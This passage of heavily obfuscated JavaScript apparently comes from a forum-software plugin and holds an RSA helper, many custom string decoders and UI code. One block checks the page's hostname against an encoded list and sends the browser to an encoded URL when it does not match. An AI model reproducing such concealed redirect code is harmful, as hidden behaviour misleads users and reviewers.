__Array,utf8ArrayToStr,o9Jlo1;do{PSGdB_u(__Array=this.randomPrime(__Uint8Array/I0OCjUb[46]),utf8ArrayToStr=this.randomPrime(__Uint8Array/I0OCjUb[46]),o9Jlo1=__globalObject.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__globalObject.gcd(__Buffer,o9Jlo1).notEquals(I0OCjUb[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/I0OCjUb[46]-I0OCjUb[63]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(o9Jlo1)}}static encrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __globalObject(__Buffer)}static decode(__globalObject){const __Uint8Array=__globalObject.toString();let __Buffer="";for(let __Array=I0OCjUb[0];__Array<__Uint8Array.length;__Array+=I0OCjUb[46]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,I0OCjUb[46]));utf8ArrayToStr<=I0OCjUb[86]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,I0OCjUb[45]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),__TextDecoder(225)]),__Array="");try{if(typeof window!==__TextDecoder(I0OCjUb[64])&&typeof location!==__TextDecoder(I0OCjUb[64])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__TextDecoder(227)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(228),y6uFrk(229)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(230))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="1FVmBEstXGQjAqK0[L2Pg_O*N#H$}`S(fYTe)k.Rr^IMwCUWD8/>x5i,@!pu~<=J;olz\"y9vn:+?%a|]d{64cZ&37hb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(Olyb5P(231)in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__globalObject,__Buffer,__Array){var utf8ArrayToStr={},c5JNF6,y6uFrk,silhGmM;if(__globalObject[__Buffer+__Array]!==void 0)return __globalObject[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(c5JNF6=I0OCjUb[0];c5JNF6<__Buffer.length;c5JNF6++){if(utf8ArrayToStr[__Buffer[c5JNF6]]===void 0)utf8ArrayToStr[__Buffer[c5JNF6]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[c5JNF6]]===void 0)utf8ArrayToStr[__Array[c5JNF6]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[c5JNF6]]++,utf8ArrayToStr[__Array[c5JNF6]]--)}for(y6uFrk in utf8ArrayToStr)if(utf8ArrayToStr[y6uFrk]!==I0OCjUb[0]){__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(silhGmM=I0OCjUb[1];silhGmM<__Buffer.length;silhGmM++)if(__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(I0OCjUb[0],silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(silhGmM))||__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(__Array.length-silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(I0OCjUb[0],__Array.length-silhGmM))){__globalObject[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__globalObject))}if(typeof top!==Olyb5P(I0OCjUb[65])&&typeof top.location!==Olyb5P(233)+Olyb5P(234)){top.location.href=Olyb5P(235)}else if(typeof location!==Olyb5P(I0OCjUb[65])){function WOmx4N(__globalObject){var __Uint8Array="){16#:0(Jf%i+F]l<.r/PjL$;eq[X5h4!8~*HR&,z_>tZU}AKGBIyNxc\"aCMd2^|b9skw`mnTpV7@vQE3uY=DO?goWS",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=dkUN1V(236)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),Olyb5P[iG0HeO7(237)][iG0HeO7(238)](iG0HeO7(I0OCjUb[66]))[iG0HeO7(I0OCjUb[67])](I0OCjUb[68],iG0HeO7(241)),Olyb5P[iG0HeO7(242)]=I0OCjUb[17])}},[__String(243)](){function __TextDecoder(__TextDecoder){var __Uint8Array="mCxAc.N`+e}9Q*[%8_v^,wFi/W(y<@3D~HhlMB;pO6uLa=dRU0:47oP)5TI$>tjfSrbZ2Y?|g&J#G1zX!Vs\"]n{KEqk",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!ips[__Uint8Array(244)][I0OCjUb[70]][__Uint8Array(245)](__Uint8Array(246),ips[__Uint8Array(247)](__Uint8Array(248))+I0OCjUb[71]+ips[__Uint8Array(249)+__Uint8Array(250)](__Uint8Array(251)))){function __Buffer(__TextDecoder){var __Uint8Array="dJTWhAu?9[Xgjl+kbB|rSQ;!VELOGoiKCY,q3I$Dm5>8eR(aUf]*vnFHZ4=P_c602z`.MNsp&^x#:~1@7{%<y)}w/\"t",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}ips[__Array(252)]()(ips[__Array(253)](__Array(254))+__Array(I0OCjUb[3]))[__Array(I0OCjUb[62])](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Heo,`l;?nr9PO=<2z[L>yR@:xuAsi)M8f/{*m4Kdt]T|3(YQvw~5VI1$&6UB%}CGSa#c+j._k^q0pJX\"7ND!gZEFhbW",__Buffer,__String,__Array,__globalObject,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__globalObject|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__Array.push((__globalObject|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let __String={};PSGdB_u(__globalObject[__Array(I0OCjUb[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){PSGdB_u(__String[__TextDecoder]=[],__globalObject[__Array(I0OCjUb[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="M7eOS>rTA0L*BPm(ub5D/Xa{+V?YlR`.W|<v;!4I#stF}&,$:z=96qZJ]NwG1kc@d_2yx3n^UjQ%pg\"H~Koi8[ChEf)",__Array,__globalObject,__TextDecoder,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var o9Jlo1=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__TextDecoder.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__TextDecoder.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__TextDecoder)}function __globalObject(__Buffer){if(typeof yImvTs[__Buffer]===I0OCjUb[5]){return yImvTs[__Buffer]=__Array(sBlLgC[__Buffer])}return yImvTs[__Buffer]}__String[__TextDecoder][__globalObject(258)](__Buffer)}))}),ips[__Array(259)][I0OCjUb[70]][__Buffer(260)](__Buffer(261),ips[__Buffer(262)+__Buffer(263)](__Buffer(264))+I0OCjUb[71]+ips[__Buffer(265)](__Buffer(266)+__Buffer(267)),__String))})}},[__String(268)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HuGrlVm@9*BS&j{v;^g[D+2QzPs?Wp/0aY!7Z.}>%K_R=n:5JqohE84#bwtOxki6XI1A$(cy`UMLNF|fe,]3C\"d)~T<",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[__Buffer(270)](__Buffer(271))==__Buffer(272)){function __Array(__TextDecoder){var __Uint8Array="oOG1x_(|w?#d<89.ktHA%BYVz0=l,C/FLZ7cqr}W^M3ehfy!6>&vp`Q\"I:+;5*$4PX2SD@Ku~])j[aNRiTJUmEbsgn{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[utf8ArrayToStr(273)](utf8ArrayToStr(274),""),__globalObject(document)[utf8ArrayToStr(275)](utf8ArrayToStr(276),[__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])]),__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])[utf8ArrayToStr(278)]());return I0OCjUb[21]}},[__String(279)+__String(280)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="2u4?9!y>`UF~jRYcbC(\"hLfo^lBDT.)HvEMp8#qiX3}KAJ]+tn{V;:ma7Z<w@z/$_gkQNPd0*5GxI|1S[=O6s,We&r%",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__globalObject[__Uint8Array(281)+__Uint8Array(282)+I0OCjUb[97]]();const __Buffer=this;PSGdB_u(this[__Uint8Array(283)](),clearTimeout(__Buffer[__Uint8Array(284)+__Uint8Array(285)+__Uint8Array(286)]),__Buffer[__Uint8Array(287)]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},I0OCjUb[20]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="oHAPI(_4]`/j*R+&Mq@;l^0.Bd|UKw%N3x=Fiue9!T?stcb7Y5S)}Z>#faCQD8Xm:$yrpv\"JL6Wn{hkE<gGV,2~z[O1",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Uint8Array=this[__String(I0OCjUb[74])][__TextDecoder(I0OCjUb[75])];if(__Uint8Array<=I0OCjUb[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(I0OCjUb[75])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])]()!==__Array){this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])](__Array)}if(__Buffer===I0OCjUb[0]){function utf8ArrayToStr(__globalObject){var __TextDecoder="ZdDrNtfPb`phR(y;^{7q>)n$H?Yc]x}2sz,<MC1woi&!/8TJV.Ua+@Sm|gX_EIk~\"Wv*GlBK[3O%e5QLAFu40#=96j:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function o9Jlo1(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=utf8ArrayToStr(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(this[__TextDecoder(I0OCjUb[76])][I0OCjUb[78]](o9Jlo1(297))){this[o9Jlo1(298)][o9Jlo1(299)]()}}else{function c5JNF6(__globalObject){var __TextDecoder="/~1zXuH0&vc2b\"_A(xtSiJlLT,}y%QjB4.h+nsP6gGmwRd{e=^*<p;f[3@o]CVrD:aE59>7!8$?WO#IZ)M`KFNUY|kq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(!this[y6uFrk(I0OCjUb[79])][I0OCjUb[78]](y6uFrk(301))){this[y6uFrk(I0OCjUb[79])][y6uFrk(302)]()}}},I0OCjUb[63]),[__String(303)](){function __TextDecoder(__TextDecoder){var __Uint8Array="xFpPRnmtUbrAQI<>vLWq_gj(JT*@`~4XYc,{0a\"$Oy91[hNlMB?&}Gz.S=|2udVoC6kKD]%5^f#/E!s87Z+e)3:;wHi",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!this[__Uint8Array(304)][__Uint8Array(305)]){return}const __Buffer=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(308)),__Array=__Buffer[__Uint8Array(I0OCjUb[82])](),utf8ArrayToStr=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(310)),o9Jlo1=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]();let c5JNF6=I0OCjUb[21];this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),__Uint8Array(312))[__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),this[__Uint8Array(I0OCjUb[80])][I0OCjUb[0]][__Uint8Array(313)+__Uint8Array(314)]+I0OCjUb[84]);const y6uFrk=__Buffer[__Uint8Array(I0OCjUb[82])]()-utf8ArrayToStr[__Uint8Array(I0OCjUb[82])]();this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(315),y6uFrk+I0OCjUb[84]);if(!utf8ArrayToStr[__Uint8Array(316)](__Uint8Array(317))){function _bf8kN(__TextDecoder){var 